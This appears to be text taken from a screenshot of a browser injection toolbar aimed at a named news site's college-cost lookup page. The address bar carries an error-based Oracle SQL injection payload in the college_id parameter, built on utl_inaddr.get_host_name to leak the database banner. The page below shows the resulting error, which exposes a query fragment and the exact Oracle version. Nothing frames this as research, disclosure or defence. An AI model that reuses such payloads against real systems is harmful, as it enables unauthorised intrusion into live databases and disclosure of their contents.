 SQL XSS Encryption Encoding Other
http://cgi.money.cnn.com/tools/collegecost/collegecost.jsp?college_id=7966 || utl_inaddr.get_host_name((select banner from v$version where rownum=1))--
Enable Post data Enable Referrer
Register Log In CNN
CNNMoney
A Service of CNN, Fortune & Money
FORTUNE Money
Search
Home Video Business News Markets Term Sheet Economy Tech Personal Finance Small Business
What will college run you?
Find the annual costs of any four-year college or university in the United States.
ERROR!
SELECT G.NAME, G.STATE_CODE, G.CITY, E.TUIT_OVERALL_FT_D, E.TUIT_AREA_FT_D, E.TUIT_STATE_FT_D, E.TUIT_NRES_FT_D, E.FEES
java.sql.SQLException: ORA-29257: host Oracle Database 10g Enterprise Edition Release 10.2.0.4.0 - 64bi unknown
ORA-06512: at "SYS.UTL_INADDR", line 4
ORA-06512: at "SYS.UTL_INADDR", line 35
ORA-06512: at line 1